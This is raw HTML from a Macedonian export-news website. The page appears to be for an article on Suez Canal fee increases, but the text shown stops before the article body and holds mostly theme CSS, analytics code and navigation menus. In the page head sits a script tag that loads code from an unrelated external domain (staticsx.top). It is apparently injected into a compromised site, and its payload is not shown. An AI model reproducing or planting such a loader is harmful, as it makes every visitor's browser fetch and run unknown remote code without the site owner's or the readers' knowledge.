    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%bd%d0%b0%d0%b4%d0%be%d0%bc%d0%b5%d1%81%d1%82%d0%be%d1%86%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0-%d1%81%d1%83%d0%b5%d1%86%d0%ba%d0%b8%d0%be%d1%82-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%81%d0%b5-%d0%b7%d0%b3/",
                    "name": "Надоместоците за Суецкиот канал се зголемуваат од 15 јануари 2024 година"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-157287 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ----- global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                вторник, јануари 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_967 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_967" ><script>var block_tdi_1_967 = new tdBlock();
block_tdi_1_967.id = "tdi_1_967";
block_tdi_1_967.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_967","tdc_css_class":"tdi_1_967","tdc_css_class_style":"tdi_1_967_rand_style"}';
block_tdi_1_967.td_column_number = "3";
block_tdi_1_967.block_type = "td_block_mega_menu";
block_tdi_1_967.post_count = "5";
block_tdi_1_967.found_posts = "480";
block_tdi_1_967.header_color = "";
block_tdi_1_967.ajax_pagination_infinite_stop = "";
block_tdi_1_967.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_967);
</script><div id=tdi_1_967 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_967" data-td_block_id="tdi_1_967"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_967" data-td_block_id="tdi_1_967"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_867 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_867" ><script>var block_tdi_2_867 = new tdBlock();
block_tdi_2_867.id = "tdi_2_867";
block_tdi_2_867.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_867","tdc_css_class":"tdi_2_867","tdc_css_class_style":"tdi_2_867_rand_style"}';
block_tdi_2_867.td_column_number = "3";
block_tdi_2_867.block_type = "td_block_mega_menu";
block_tdi_2_867.post_count = "5";
block_tdi_2_867.found_posts = "299";
block_tdi_2_867.header_color = "";
block_tdi_2_867.ajax_pagination_infinite_stop = "";
block_tdi_2_867.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_867);
</script><div id=tdi_2_867 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
